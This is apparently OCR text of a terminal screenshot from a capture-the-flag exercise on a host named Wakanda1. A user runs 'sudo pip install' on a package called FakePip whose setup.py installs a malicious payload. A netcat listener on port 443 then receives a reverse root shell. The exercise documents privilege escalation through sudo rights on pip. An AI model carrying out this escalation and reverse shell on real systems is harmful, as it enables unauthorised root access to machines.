 1 server ×
2 server
+
tmp
usr
var
vmlinuz
devops@Wakanda1:/$ cd
cd
devops@Wakanda1:~$ ls
ls
flag2.txt
setup.py
devops@Wakanda1:~$ sudo /usr/bin/pip install . --upgrade --force
-reinstall
sudo /usr/bin/pip install . --upgrade --force-reinstall
Unpacking /home/devops
  Running setup.py (path:/tmp/pip-XWFB0O-build/setup.py) egg_inf
o for package from file:///home/devops
Installing collected packages: FakePip
  Found existing installation: FakePip 0.0.1
    Uninstalling FakePip:
      Successfully uninstalled FakePip
  Running setup.py install for FakePip
1 server ×
+
⚡ root@Yoga ~ nc -lvvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [192.168.1.105] port 443 [tcp/https] accepted (f
amily 2, sport 39133)
root@Wakanda1:/tmp/pip-XWFB0O-build#